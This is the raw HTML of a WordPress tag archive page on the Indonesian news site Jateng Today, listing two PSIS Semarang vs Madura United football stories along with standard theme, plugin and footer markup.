

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/sape-kerrab
body_size: 11080
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Sape Kerrab &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Sape Kerrab Umpan Tag" href="https://jatengtoday.com/tag/sape-kerrab/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='adace-style-css' href='https://jatengtoday.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://jatengtoday.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/assets/js/slot-slideup.js?ver=1.3.28" id="adace-slot-slideup-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.28" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.28" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://jatengtoday.com/wp-admin/admin-ajax.php","security":"dc2706861c","gallery_scrolloffset":"20","eppathtoscripts":"https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/40750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="preload" href="https://jatengtoday.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<script>if ('#_' === window.location.hash) window.location.href='https://jatengtoday.com/wp-admin/options-general.php?page=g1_socials_options&tab=g1_socials_instagram';</script>
				<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-sape-kerrab tag-40750 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">Sape Kerrab</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-127533 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-madura-united tag-psis-vs-madura-united tag-sape-kerrab">
	<div class="entry-featured-media " ><a title="PSIS vs Madura United: Mahesa Jenar Tertahan di Jatidiri" class="g1-frame" href="https://jatengtoday.com/psis-vs-madura-united-mahesa-jenar-tertahan-di-jatidiri"><div class="g1-frame-inner"><img src="[data-uri]" class="attachment-bimber-tile-xl size-bimber-tile-xl wp-post-image lazyload" alt="" decoding="async" data-src="https://jatengtoday.com/wp-content/uploads/2023/12/Taisei-Marukawa-PSIS-Semarang.jpg"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/psis-vs-madura-united-mahesa-jenar-tertahan-di-jatidiri" rel="bookmark">PSIS vs Madura United: Mahesa Jenar Tertahan di Jatidiri</a></h3>		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-2">
							
<article class="entry-tpl-tile g1-dark post-127503 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-laskar-mahesa-jenar tag-psis-vs-madura-united tag-sape-kerrab">
	<div class="entry-featured-media " ><a title="PSIS vs Madura United: Mahesa Jenar Ingin Tutup 2023 dengan Kemenangan" class="g1-frame" href="https://jatengtoday.com/psis-vs-madura-united-mahesa-jenar-ingin-tutup-2023-dengan-kemenangan"><div class="g1-frame-inner"><img width="1" height="1" src="[data-uri]" class="attachment-bimber-tile size-bimber-tile wp-post-image lazyload" alt="" decoding="async" data-src="https://jatengtoday.com/wp-content/uploads/2023/12/Gilbert-Agius-dan-Taisei-Marukawa.jpg"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/psis-vs-madura-united-mahesa-jenar-ingin-tutup-2023-dengan-kemenangan" rel="bookmark">PSIS vs Madura United: Mahesa Jenar Ingin Tutup 2023 dengan Kemenangan</a></h3>
		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="[data-uri]" width="300" height="300" alt="logo jateng today" class="lazyload" data-src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg"></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2025 Jateng Today</p>

					
